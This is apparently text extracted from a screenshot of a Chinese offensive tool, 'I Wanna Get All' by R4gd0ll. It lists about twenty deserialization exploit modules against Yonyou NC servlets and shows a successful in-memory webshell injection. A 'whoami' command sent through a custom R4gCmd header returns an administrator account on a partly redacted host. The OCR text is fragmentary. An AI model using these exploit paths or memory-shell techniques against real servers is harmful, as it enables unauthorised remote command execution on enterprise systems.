 I Wanna Get All --by R4gd0ll
代理 关于 图标
POC MemShell Sqlmap Crypt Tasklist Command Create About
用友NC
cmdEcho
http://18 087
注入
ActionHandlerServlet反序列化
DeleteServlet反序列化
ConfigResourceServlet反序列化
DcUpdateServiceImpl反序列化
DownloadServlet反序列化
ECFileManageServlet反序列化
FileParserServlet反序列化
FileReceiveServlet反序列化
fsDownloadServlet反序列化
JiuQiClientReqDispatch反序列化
LoggingConfigServlet反序列化
ModelHandleServlet反序列化
MonitorServlet反序列化
MxServlet反序列化
NCMessageServlet反序列化
OAContactsFuzzySearchServlet
OAUserAuthenticationServlet反
OAUserQryServlet反序列化
UploadServlet反序列化
XbrlPersistenceServlet反序列化
source
base64
hex
gzip-base64
gzip-hex
生成
类名： org.apache.R4gAPT
脏数据(个)： 100
输入恶意类classbyte的base64编码
cmdEcho 内存马注入成功！
url: http://18 7/servlet/~ic/com.ufida.zior.
console.ActionHandlerServlet
请求头: R4gCmd: whoami
密码: null
回显: tiz 1\administrator